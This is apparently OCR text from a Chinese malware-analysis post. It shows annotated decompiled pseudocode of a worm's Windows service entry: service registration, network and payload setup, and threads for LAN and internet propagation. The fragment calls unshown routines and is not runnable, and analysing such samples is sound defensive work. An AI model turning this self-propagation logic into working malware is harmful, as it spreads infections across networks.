 SERVICE_STATUS_HANDLE __stdcall sub_408000(int a1, int a2)
{
SERVICE_STATUS_HANDLE result; // eax
ServiceStatus.dwServiceType = 32;
ServiceStatus.dwCurrentState = 2;
ServiceStatus.dwControlsAccepted = 1;
ServiceStatus.dwWin32ExitCode = 0;
ServiceStatus.dwServiceSpecificExitCode = 0;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
result = RegisterServiceCtrlHandlerA(ServiceName, HandlerProc);
hServiceStatus = result;
注册服务函数
if ( result )
{
ServiceStatus.dwCurrentState = 4;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
SetServiceStatus(result, &ServiceStatus);
设置服务状态
sub_407BD0();
Sleep(0x5265C00u);
ExitProcess(1u);
}
return result;
}
sub_408000()
1 HGLOBAL sub_407BD0()
2 {
3 HGLOBAL result; // eax
4 void *v1; // eax
5 signed int v2; // esi
6 void *v3; // eax
7
8 result = sub_407B90(); 初始化网络,获取Payload
9 if ( result )
局域网传播
10 {
11 v1 = (void *)beginthreadex(0, 0, sub_407720, 0, 0, 0);
12 if ( v1 )
13 CloseHandle(v1);
14 v2 = 0;
15 do
16 {
外网传播
17 v3 = (void *)beginthreadex(0, 0, sub_407840, v2, 0, 0);
18 if ( v3 )
19 CloseHandle(v3);
20 Sleep(0x7D0u);
21 ++v2;
22 }
23 while ( v2 < 128 );
24 result = 0;
25 }
26 return result;
27 }
sub_407BD0()
存放windows socket
初始化网络
HGLOBAL sub_407B90()
{
struct WSAData WSAData; // [esp+0h] [ebp-190h]
if ( WSAStartup(0x202u, &WSAData) )
return 0;
sub_407620();
return sub_407A20();
}
CryptAcquireContext
初始化密码
娜璋AI安全之家
sub_407B90()